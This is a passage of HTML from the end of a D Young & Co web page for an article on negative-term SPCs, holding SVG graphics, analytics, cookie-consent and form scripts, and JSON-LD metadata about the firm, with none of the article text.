0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2012","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2017-07-19T15:31:20+01:00","dateModified":"2020-06-24T11:22:27+01:00","datePublished":"2012-02-01T00:00:00+00:00","description":"The CJEU has recently issued a decision allowing SPCs to be granted with negative terms. Whilst this might initially seem surprising it is actually an encouraging outcome for innovator pharmaceutical companies.","headline":"Negative term SPCs - a positive outcome","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/negativetermspc","name":"Negative term SPCs - a positive outcome","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/negativetermspc"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/negativetermspc","name":"Negative term SPCs - a positive outcome","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-jfkvpt');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-12T06:33:22+00:00 -->